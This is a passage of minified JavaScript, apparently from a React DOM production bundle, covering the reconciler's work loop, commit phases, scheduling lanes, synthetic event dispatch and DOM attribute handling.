9:if(gm(o)){we=0,yt=null,ih(t);break}t=function(){we!==2&&we!==9||_e!==e||(we=7),Xt(e)},o.then(t,t);break e;case 3:we=7;break e;case 4:we=5;break e;case 7:gm(o)?(we=0,yt=null,ih(t)):(we=0,yt=null,Pa(e,t,o,7));break;case 5:var d=null;switch(pe.tag){case 26:d=pe.memoizedState;case 5:case 27:var v=pe;if(!d||jh(d)){we=0,yt=null;var b=v.sibling;if(b!==null)pe=b;else{var M=v.return;M!==null?(pe=M,Es(M)):pe=null}break t}}we=0,yt=null,Pa(e,t,o,5);break;case 6:we=0,yt=null,Pa(e,t,o,6);break;case 8:Ro(),Ue=6;break e;default:throw Error(s(462))}}Yb();break}catch(L){th(e,L)}while(!0);return $t=ta=null,z.H=a,z.A=u,xe=n,pe!==null?0:(_e=null,ge=0,Xi(),Ue)}function Yb(){for(;pe!==null&&!r1();)lh(pe)}function lh(e){var t=Dp(e.alternate,e,un);e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function ih(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=Ap(n,t,t.pendingProps,t.type,void 0,ge);break;case 11:t=Ap(n,t,t.pendingProps,t.type.render,t.ref,ge);break;case 5:Ju(t);default:Rp(n,t),t=pe=sm(t,un),t=Dp(n,t,un)}e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function Pa(e,t,n,a){$t=ta=null,Ju(t),Ya=null,jl=0;var u=t.return;try{if(zb(e,u,t,n,ge)){Ue=1,ms(e,xt(n,e.current)),pe=null;return}}catch(o){if(u!==null)throw pe=u,o;Ue=1,ms(e,xt(n,e.current)),pe=null;return}t.flags&32768?(Se||a===1?e=!0:Xa||(ge&536870912)!==0?e=!1:(Cn=e=!0,(a===2||a===9||a===3||a===6)&&(a=Mt.current,a!==null&&a.tag===13&&(a.flags|=16384))),sh(t,e)):Es(t)}function Es(e){var t=e;do{if((t.flags&32768)!==0){sh(t,Cn);return}e=t.return;var n=Cb(t.alternate,t,un);if(n!==null){pe=n;return}if(t=t.sibling,t!==null){pe=t;return}pe=t=e}while(t!==null);Ue===0&&(Ue=5)}function sh(e,t){do{var n=Db(e.alternate,e);if(n!==null){n.flags&=32767,pe=n;return}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){pe=e;return}pe=e=n}while(e!==null);Ue=6,pe=null}function rh(e,t,n,a,u,o,d,v,b){e.cancelPendingCommit=null;do xs();while(Je!==0);if((xe&6)!==0)throw Error(s(327));if(t!==null){if(t===e.current)throw Error(s(177));if(o=t.lanes|t.childLanes,o|=wu,v1(e,n,o,d,v,b),e===_e&&(pe=_e=null,ge=0),Za=t,Rn=e,ka=n,Co=o,Do=u,Ip=a,(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?(e.callbackNode=null,e.callbackPriority=0,Xb(zi,function(){return dh(),null})):(e.callbackNode=null,e.callbackPriority=0),a=(t.flags&13878)!==0,(t.subtreeFlags&13878)!==0||a){a=z.T,z.T=null,u=Q.p,Q.p=2,d=xe,xe|=4;try{Nb(e,t,n)}finally{xe=d,Q.p=u,z.T=a}}Je=1,uh(),oh(),fh()}}function uh(){if(Je===1){Je=0;var e=Rn,t=Za,n=(t.flags&13878)!==0;if((t.subtreeFlags&13878)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{Qp(t,e);var o=Ko,d=Fd(e.containerInfo),v=o.focusedElem,b=o.selectionRange;if(d!==v&&v&&v.ownerDocument&&Jd(v.ownerDocument.documentElement,v)){if(b!==null&&bu(v)){var M=b.start,L=b.end;if(L===void 0&&(L=M),"selectionStart"in v)v.selectionStart=M,v.selectionEnd=Math.min(L,v.value.length);else{var H=v.ownerDocument||document,C=H&&H.defaultView||window;if(C.getSelection){var N=C.getSelection(),ue=v.textContent.length,se=Math.min(b.start,ue),Me=b.end===void 0?se:Math.min(b.end,ue);!N.extend&&se>Me&&(d=Me,Me=se,se=d);var A=Pd(v,se),E=Pd(v,Me);if(A&&E&&(N.rangeCount!==1||N.anchorNode!==A.node||N.anchorOffset!==A.offset||N.focusNode!==E.node||N.focusOffset!==E.offset)){var O=H.createRange();O.setStart(A.node,A.offset),N.removeAllRanges(),se>Me?(N.addRange(O),N.extend(E.node,E.offset)):(O.setEnd(E.node,E.offset),N.addRange(O))}}}}for(H=[],N=v;N=N.parentNode;)N.nodeType===1&&H.push({element:N,left:N.scrollLeft,top:N.scrollTop});for(typeof v.focus=="function"&&v.focus(),v=0;v<H.length;v++){var U=H[v];U.element.scrollLeft=U.left,U.element.scrollTop=U.top}}Us=!!ko,Ko=ko=null}finally{xe=u,Q.p=a,z.T=n}}e.current=t,Je=2}}function oh(){if(Je===2){Je=0;var e=Rn,t=Za,n=(t.flags&8772)!==0;if((t.subtreeFlags&8772)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{jp(e,t.alternate,t)}finally{xe=u,Q.p=a,z.T=n}}Je=3}}function fh(){if(Je===4||Je===3){Je=0,u1();var e=Rn,t=Za,n=ka,a=Ip;(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?Je=5:(Je=0,Za=Rn=null,ch(e,e.pendingLanes));var u=e.pendingLanes;if(u===0&&(Nn=null),Wr(n),t=t.stateNode,dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(cl,t,void 0,(t.current.flags&128)===128)}catch{}if(a!==null){t=z.T,u=Q.p,Q.p=2,z.T=null;try{for(var o=e.onRecoverableError,d=0;d<a.length;d++){var v=a[d];o(v.value,{componentStack:v.stack})}}finally{z.T=t,Q.p=u}}(ka&3)!==0&&xs(),Xt(e),u=e.pendingLanes,(n&4194090)!==0&&(u&42)!==0?e===No?Jl++:(Jl=0,No=e):Jl=0,Fl(0)}}function ch(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,_l(t)))}function xs(e){return uh(),oh(),fh(),dh()}function dh(){if(Je!==5)return!1;var e=Rn,t=Co;Co=0;var n=Wr(ka),a=z.T,u=Q.p;try{Q.p=32>n?32:n,z.T=null,n=Do,Do=null;var o=Rn,d=ka;if(Je=0,Za=Rn=null,ka=0,(xe&6)!==0)throw Error(s(331));var v=xe;if(xe|=4,Jp(o.current),kp(o,o.current,d,n),xe=v,Fl(0,!1),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(cl,o)}catch{}return!0}finally{Q.p=u,z.T=a,ch(e,t)}}function mh(e,t,n){t=xt(n,t),t=oo(e.stateNode,t,2),e=xn(e,t,2),e!==null&&(ml(e,2),Xt(e))}function ze(e,t,n){if(e.tag===3)mh(e,e,n);else for(;t!==null;){if(t.tag===3){mh(t,e,n);break}else if(t.tag===1){var a=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof a.componentDidCatch=="function"&&(Nn===null||!Nn.has(a))){e=xt(n,e),n=vp(2),a=xn(t,n,2),a!==null&&(yp(n,a,t,e),ml(a,2),Xt(a));break}}t=t.return}}function Ho(e,t,n){var a=e.pingCache;if(a===null){a=e.pingCache=new Ub;var u=new Set;a.set(t,u)}else u=a.get(t),u===void 0&&(u=new Set,a.set(t,u));u.has(n)||(Oo=!0,u.add(n),e=jb.bind(null,e,t,n),t.then(e,e))}function jb(e,t,n){var a=e.pingCache;a!==null&&a.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,_e===e&&(ge&n)===n&&(Ue===4||Ue===3&&(ge&62914560)===ge&&300>Gt()-_o?(xe&2)===0&&Ka(e,0):Mo|=n,Qa===ge&&(Qa=0)),Xt(e)}function ph(e,t){t===0&&(t=fd()),e=_a(e,t),e!==null&&(ml(e,t),Xt(e))}function qb(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ph(e,n)}function Vb(e,t){var n=0;switch(e.tag){case 13:var a=e.stateNode,u=e.memoizedState;u!==null&&(n=u.retryLane);break;case 19:a=e.stateNode;break;case 22:a=e.stateNode._retryCache;break;default:throw Error(s(314))}a!==null&&a.delete(t),ph(e,n)}function Xb(e,t){return Pr(e,t)}var ws=null,Ja=null,Bo=!1,As=!1,Go=!1,ua=0;function Xt(e){e!==Ja&&e.next===null&&(Ja===null?ws=Ja=e:Ja=Ja.next=e),As=!0,Bo||(Bo=!0,Zb())}function Fl(e,t){if(!Go&&As){Go=!0;do for(var n=!1,a=ws;a!==null;){if(e!==0){var u=a.pendingLanes;if(u===0)var o=0;else{var d=a.suspendedLanes,v=a.pingedLanes;o=(1<<31-mt(42|e)+1)-1,o&=u&~(d&~v),o=o&201326741?o&201326741|1:o?o|2:0}o!==0&&(n=!0,yh(a,o))}else o=ge,o=Di(a,a===_e?o:0,a.cancelPendingCommit!==null||a.timeoutHandle!==-1),(o&3)===0||dl(a,o)||(n=!0,yh(a,o));a=a.next}while(n);Go=!1}}function Qb(){hh()}function hh(){As=Bo=!1;var e=0;ua!==0&&($b()&&(e=ua),ua=0);for(var t=Gt(),n=null,a=ws;a!==null;){var u=a.next,o=gh(a,t);o===0?(a.next=null,n===null?ws=u:n.next=u,u===null&&(Ja=n)):(n=a,(e!==0||(o&3)!==0)&&(As=!0)),a=u}Fl(e)}function gh(e,t){for(var n=e.suspendedLanes,a=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes&-62914561;0<o;){var d=31-mt(o),v=1<<d,b=u[d];b===-1?((v&n)===0||(v&a)!==0)&&(u[d]=g1(v,t)):b<=t&&(e.expiredLanes|=v),o&=~v}if(t=_e,n=ge,n=Di(e,e===t?n:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a=e.callbackNode,n===0||e===t&&(we===2||we===9)||e.cancelPendingCommit!==null)return a!==null&&a!==null&&Jr(a),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||dl(e,n)){if(t=n&-n,t===e.callbackPriority)return t;switch(a!==null&&Jr(a),Wr(n)){case 2:case 8:n=rd;break;case 32:n=zi;break;case 268435456:n=ud;break;default:n=zi}return a=vh.bind(null,e),n=Pr(n,a),e.callbackPriority=t,e.callbackNode=n,t}return a!==null&&a!==null&&Jr(a),e.callbackPriority=2,e.callbackNode=null,2}function vh(e,t){if(Je!==0&&Je!==5)return e.callbackNode=null,e.callbackPriority=0,null;var n=e.callbackNode;if(xs()&&e.callbackNode!==n)return null;var a=ge;return a=Di(e,e===_e?a:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a===0?null:($p(e,a,t),gh(e,Gt()),e.callbackNode!=null&&e.callbackNode===n?vh.bind(null,e):null)}function yh(e,t){if(xs())return null;$p(e,t,!0)}function Zb(){tS(function(){(xe&6)!==0?Pr(sd,Qb):hh()})}function Yo(){return ua===0&&(ua=od()),ua}function bh(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:Hi(""+e)}function Sh(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function kb(e,t,n,a,u){if(t==="submit"&&n&&n.stateNode===u){var o=bh((u[lt]||null).action),d=a.submitter;d&&(t=(t=d[lt]||null)?bh(t.formAction):d.getAttribute("formAction"),t!==null&&(o=t,d=null));var v=new ji("action","action",null,a,u);e.push({event:v,listeners:[{instance:null,listener:function(){if(a.defaultPrevented){if(ua!==0){var b=d?Sh(u,d):new FormData(u);lo(n,{pending:!0,data:b,method:u.method,action:o},null,b)}}else typeof o=="function"&&(v.preventDefault(),b=d?Sh(u,d):new FormData(u),lo(n,{pending:!0,data:b,method:u.method,action:o},o,b))},currentTarget:u}]})}}for(var jo=0;jo<xu.length;jo++){var qo=xu[jo],Kb=qo.toLowerCase(),Pb=qo[0].toUpperCase()+qo.slice(1);Ct(Kb,"on"+Pb)}Ct($d,"onAnimationEnd"),Ct(em,"onAnimationIteration"),Ct(tm,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(cb,"onTransitionRun"),Ct(db,"onTransitionStart"),Ct(mb,"onTransitionCancel"),Ct(nm,"onTransitionEnd"),ba("onMouseEnter",["mouseout","mouseover"]),ba("onMouseLeave",["mouseout","mouseover"]),ba("onPointerEnter",["pointerout","pointerover"]),ba("onPointerLeave",["pointerout","pointerover"]),kn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),kn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),kn("onBeforeInput",["compositionend","keypress","textInput","paste"]),kn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Il="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jb=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(Il));function Th(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var a=e[n],u=a.event;a=a.listeners;e:{var o=void 0;if(t)for(var d=a.length-1;0<=d;d--){var v=a[d],b=v.instance,M=v.currentTarget;if(v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}else for(d=0;d<a.length;d++){if(v=a[d],b=v.instance,M=v.currentTarget,v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}}}}function he(e,t){var n=t[$r];n===void 0&&(n=t[$r]=new Set);var a=e+"__bubble";n.has(a)||(Eh(t,e,2,!1),n.add(a))}function Vo(e,t,n){var a=0;t&&(a|=4),Eh(n,e,a,t)}var Os="_reactListening"+Math.random().toString(36).slice(2);function Xo(e){if(!e[Os]){e[Os]=!0,hd.forEach(function(n){n!=="selectionchange"&&(Jb.has(n)||Vo(n,!1,e),Vo(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Os]||(t[Os]=!0,Vo("selectionchange",!1,t))}}function Eh(e,t,n,a){switch(kh(t)){case 2:var u=ES;break;case 8:u=xS;break;default:u=af}n=u.bind(null,t,n,e),u=void 0,!fu||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(u=!0),a?u!==void 0?e.addEventListener(t,n,{capture:!0,passive:u}):e.addEventListener(t,n,!0):u!==void 0?e.addEventListener(t,n,{passive:u}):e.addEventListener(t,n,!1)}function Qo(e,t,n,a,u){var o=a;if((t&1)===0&&(t&2)===0&&a!==null)e:for(;;){if(a===null)return;var d=a.tag;if(d===3||d===4){var v=a.stateNode.containerInfo;if(v===u)break;if(d===4)for(d=a.return;d!==null;){var b=d.tag;if((b===3||b===4)&&d.stateNode.containerInfo===u)return;d=d.return}for(;v!==null;){if(d=ga(v),d===null)return;if(b=d.tag,b===5||b===6||b===26||b===27){a=o=d;continue e}v=v.parentNode}}a=a.return}_d(function(){var M=o,L=uu(n),H=[];e:{var C=am.get(e);if(C!==void 0){var N=ji,ue=e;switch(e){case"keypress":if(Gi(n)===0)break e;case"keydown":case"keyup":N=X1;break;case"focusin":ue="focus",N=pu;break;case"focusout":ue="blur",N=pu;break;case"beforeblur":case"afterblur":N=pu;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":N=Nd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":N=D1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":N=k1;break;case $d:case em:case tm:N=L1;break;case nm:N=P1;break;case"scroll":case"scrollend":N=_1;break;case"wheel":N=F1;break;case"copy":case"cut":case"paste":N=H1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":N=Ld;break;case"toggle":case"beforetoggle":N=W1}var se=(t&4)!==0,Me=!se&&(e==="scroll"||e==="scrollend"),A=se?C!==null?C+"Capture":null:C;se=[];for(var E=M,O;E!==null;){var U=E;if(O=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||O===null||A===null||(U=gl(E,A),U!=null&&se.push(Wl(E,U,O))),Me)break;E=E.return}0<se.length&&(C=new N(C,ue,null,n,L),H.push({event:C,listeners:se}))}}if((t&7)===0){e:{if(C=e==="mouseover"||e==="pointerover",N=e==="mouseout"||e==="pointerout",C&&n!==ru&&(ue=n.relatedTarget||n.fromElement)&&(ga(ue)||ue[ha]))break e;if((N||C)&&(C=L.window===L?L:(C=L.ownerDocument)?C.defaultView||C.parentWindow:window,N?(ue=n.relatedTarget||n.toElement,N=M,ue=ue?ga(ue):null,ue!==null&&(Me=c(ue),se=ue.tag,ue!==Me||se!==5&&se!==27&&se!==6)&&(ue=null)):(N=null,ue=M),N!==ue)){if(se=Nd,U="onMouseLeave",A="onMouseEnter",E="mouse",(e==="pointerout"||e==="pointerover")&&(se=Ld,U="onPointerLeave",A="onPointerEnter",E="pointer"),Me=N==null?C:hl(N),O=ue==null?C:hl(ue),C=new se(U,E+"leave",N,n,L),C.target=Me,C.relatedTarget=O,U=null,ga(L)===M&&(se=new se(A,E+"enter",ue,n,L),se.target=O,se.relatedTarget=Me,U=se),Me=U,N&&ue)t:{for(se=N,A=ue,E=0,O=se;O;O=Fa(O))E++;for(O=0,U=A;U;U=Fa(U))O++;for(;0<E-O;)se=Fa(se),E--;for(;0<O-E;)A=Fa(A),O--;for(;E--;){if(se===A||A!==null&&se===A.alternate)break t;se=Fa(se),A=Fa(A)}se=null}else se=null;N!==null&&xh(H,C,N,se,!1),ue!==null&&Me!==null&&xh(H,Me,ue,se,!0)}}e:{if(C=M?hl(M):window,N=C.nodeName&&C.nodeName.toLowerCase(),N==="select"||N==="input"&&C.type==="file")var W=Vd;else if(jd(C))if(Xd)W=ub;else{W=sb;var de=ib}else N=C.nodeName,!N||N.toLowerCase()!=="input"||C.type!=="checkbox"&&C.type!=="radio"?M&&su(M.elementType)&&(W=Vd):W=rb;if(W&&(W=W(e,M))){qd(H,W,n,L);break e}de&&de(e,C,M),e==="focusout"&&M&&C.type==="number"&&M.memoizedProps.value!=null&&iu(C,"number",C.value)}switch(de=M?hl(M):window,e){case"focusin":(jd(de)||de.contentEditable==="true")&&(Oa=de,Su=M,wl=null);break;case"focusout":wl=Su=Oa=null;break;case"mousedown":Tu=!0;break;case"contextmenu":case"mouseup":case"dragend":Tu=!1,Id(H,n,L);break;case"selectionchange":if(fb)break;case"keydown":case"keyup":Id(H,n,L)}var le;if(gu)e:{switch(e){case"compositionstart":var re="onCompositionStart";break e;case"compositionend":re="onCompositionEnd";break e;case"compositionupdate":re="onCompositionUpdate";break e}re=void 0}else Aa?Gd(e,n)&&(re="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(re="onCompositionStart");re&&(Ud&&n.locale!=="ko"&&(Aa||re!=="onCompositionStart"?re==="onCompositionEnd"&&Aa&&(le=Cd()):(bn=L,cu="value"in bn?bn.value:bn.textContent,Aa=!0)),de=Ms(M,re),0<de.length&&(re=new Rd(re,e,null,n,L),H.push({event:re,listeners:de}),le?re.data=le:(le=Yd(n),le!==null&&(re.data=le)))),(le=eb?tb(e,n):nb(e,n))&&(re=Ms(M,"onBeforeInput"),0<re.length&&(de=new Rd("onBeforeInput","beforeinput",null,n,L),H.push({event:de,listeners:re}),de.data=le)),kb(H,e,M,n,L)}Th(H,t)})}function Wl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ms(e,t){for(var n=t+"Capture",a=[];e!==null;){var u=e,o=u.stateNode;if(u=u.tag,u!==5&&u!==26&&u!==27||o===null||(u=gl(e,n),u!=null&&a.unshift(Wl(e,u,o)),u=gl(e,t),u!=null&&a.push(Wl(e,u,o))),e.tag===3)return a;e=e.return}return[]}function Fa(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function xh(e,t,n,a,u){for(var o=t._reactName,d=[];n!==null&&n!==a;){var v=n,b=v.alternate,M=v.stateNode;if(v=v.tag,b!==null&&b===a)break;v!==5&&v!==26&&v!==27||M===null||(b=M,u?(M=gl(n,o),M!=null&&d.unshift(Wl(n,M,b))):u||(M=gl(n,o),M!=null&&d.push(Wl(n,M,b)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}var Fb=/\r\n?/g,Ib=/\u0000|\uFFFD/g;function wh(e){return(typeof e=="string"?e:""+e).replace(Fb,`
`).replace(Ib,"")}function Ah(e,t){return t=wh(t),wh(e)===t}function zs(){}function Oe(e,t,n,a,u,o){switch(n){case"children":typeof a=="string"?t==="body"||t==="textarea"&&a===""||Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&t!=="body"&&Ea(e,""+a);break;case"className":Ri(e,"class",a);break;case"tabIndex":Ri(e,"tabindex",a);break;case"dir":case"role":case"viewBox":case"width":case"height":Ri(e,n,a);break;case"style":Md(e,a,o);break;case"data":if(t!=="object"){Ri(e,"data",a);break}case"src":case"href":if(a===""&&(t!=="a"||n!=="href")){e.removeAttribute(n);break}if(a==null||typeof a=="function"||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"action":case"formAction":if(typeof a=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof o=="function"&&(n==="formAction"?(t!=="input"&&Oe(e,t,"name",u.name,u,null),Oe(e,t,"formEncType",u.formEncType,u,null),Oe(e,t,"formMethod",u.formMethod,u,null),Oe(e,t,"formTarget",u.formTarget,u,null)):(Oe(e,t,"encType",u.encType,u,null),Oe(e,t,"method",u.method,u,null),Oe(e,t,"target",u.target,u,null)));if(a==null||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"onClick":a!=null&&(e.onclick=zs);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=a&&typeof a!="function"&&typeof a!="symbol";break;case"muted":e.muted=a&&typeof a!="function"&&typeof a!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(a==null||typeof a=="function"||typeof a=="boolean"||typeof a=="symbol"){e.removeAttribute("xlink:href");break}n=Hi(""+a),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""+a):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":a&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":a===!0?e.setAttribute(n,""):a!==!1&&a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,a):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":a!=null&&typeof a!="function"&&typeof a!="symbol"&&!isNaN(a)&&1<=a?e.setAttribute(n,a):e.removeAttribute(n);break;case"rowSpan":case"start":a==null||typeof a=="function"||typeof a=="symbol"||isNaN(a)?e.removeAttribute(n):e.setAttribute(n,a);break;case"popover":he("beforetoggle",e),he("toggle",e),Ni(e,"popover",a);break;case"xlinkActuate":Pt(e,"http://www.w3.org/1999/xlink","xlink:actuate",a);break;case"xlinkArcrole":Pt(e,"http://www.w3.org/1999/xlink","xlink:arcrole",a);break;case"xlinkRole":Pt(e,"http://www.w3.org/1999/xlink","xlink:role",a);break;case"xlinkShow":Pt(e,"http://www.w3.org/1999/xlink","xlink:show",a);break;case"xlinkTitle":Pt(e,"http://www.w3.org/1999/xlink","xlink:title",a);break;case"xlinkType":Pt(e,"http://www.w3.org/1999/xlink","xlink:type",a);break;case"xmlBase":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:base",a);break;case"xmlLang":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:lang",a);break;case"xmlSpace":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:space",a);break;case"is":Ni(e,"is",a);break;case"innerText":case"textContent":break;default:(!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")&&(n=M1.get(n)||n,Ni(e,n,a))}}function Zo(e,t,n,a,u,o){switch(n){case"style":Md(e,a,o);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"children":typeof a=="string"?Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&Ea(e,""+a);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"onClick":a!=null&&(e.onclick=zs);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!gd.hasOwnProperty(n))e:{if(n[0]==="o"&&n[1]==="n"&&(u=n.endsWith("Capture"),t=n.slice(2,u?n.length-7:void 0),o=e[lt]||null,o=o!=null?o[n]:null,typeof o=="function"&&e.removeEventListener(t,o,u),typeof a=="function")){typeof o!="function"&&o!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,a,u);break e}n in e?e[n]=a:a===!0?e.setAttribute(n,""):Ni(e,n,a)}}}function Fe(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":he("error",e),he("load",e);var a=!1,u=!1,o;for(o in n)if(n.hasOwnProperty(o)){var d=n[o];if(d!=null)switch(o){case"src":a=!0;break;case"srcSet":u=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,o,d,n,null)}}u&&Oe(e,t,"srcSet",n.srcSet,n,null),a&&Oe(e,t,"src",n.src,n,null);return;case"input":he("invalid",e);var v=o=d=u=null,b=null,M=null;for(a in n)if(n.hasOwnProperty(a)){var L=n[a];if(L!=null)switch(a){case"name":u=L;break;case"type":d=L;break;case"checked":b=L;break;case"defaultChecked":M=L;break;case"value":o=L;break;case"defaultValue":v=L;break;case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(s(137,t));break;default:Oe(e,t,a,L,n,null)}}xd(e,o,v,b,M,d,u,!1),Li(e);return;case"select":he("invalid",e),a=d=o=null;for(u in n)if(n.hasOwnProperty(u)&&(v=n[u],v!=null))switch(u){case"value":o=v;break;case"defaultValue":d=v;break;case"multiple":a=v;default:Oe(e,t,u,v,n,null)}t=o,n=d,e.multiple=!!a,t!=null?Ta(e,!!a,t,!1):n!=null&&Ta(e,!!a,n,!0);return;case"textarea":he("invalid",e),o=u=a=null;for(d in n)if(n.hasOwnProperty(d)&&(v=n[d],v!=null))switch(d){case"value":a=v;break;case"defaultValue":u=v;break;case"children":o=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(s(91));break;default:Oe(e,t,d,v,n,null)}Ad(e,a,u,o),Li(e);return;case"option":for(b in n)if(n.hasOwnProperty(b)&&(a=n[b],a!=null))switch(b){case"selected":e.selected=a&&typeof a!="function"&&typeof a!="symbol";break;default:Oe(e,t,b,a,n,null)}return;case"dialog":he("beforetoggle",e),he("toggle",e),he("cancel",e),he("close",e);break;case"iframe":case"object":he("load",e);break;case"video":case"audio":for(a=0;a<Il.length;a++)he(Il[a],e);break;case"image":he("error",e),he("load",e);break;case"details":he("toggle",e);break;case"embed":case"source":case"link":he("error",e),he("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(M in n)if(n.hasOwnProperty(M)&&(a=n[M],a!=null))switch(M){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,M,a,n,null)}return;default:if(su(t)){for(L in n)n.hasOwnProperty(L)&&(a=n[L],a!==void 0&&Zo(e,t,L,a,n,void 0));return}}for(v in n)n.hasOwnProperty(v)&&(a=n[v],a!=null&&Oe(e,t,v,a,n,null))}function Wb(e,t,n,a){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var u=null,o=null,d=null,v=null,b=null,M=null,L=null;for(N in n){var H=n[N];if(n.hasOwnProperty(N)&&H!=null)switch(N){case"checked":break;case"value":break;case"defaultValue":b=H;default:a.hasOwnProperty(N)||Oe(e,t,N,null,a,H)}}for(var C in a){var N=a[C];if(H=n[C],a.hasOwnProperty(C)&&(N!=null||H!=null))switch(C){case"type":o=N;break;case"name":u=N;break;case"checked":M=N;break;case"defaultChecked":L=N;break;case"value":d=N;break;case"defaultValue":v=N;break;case"children":case"dangerouslySetInnerHTML":if(N!=null)throw 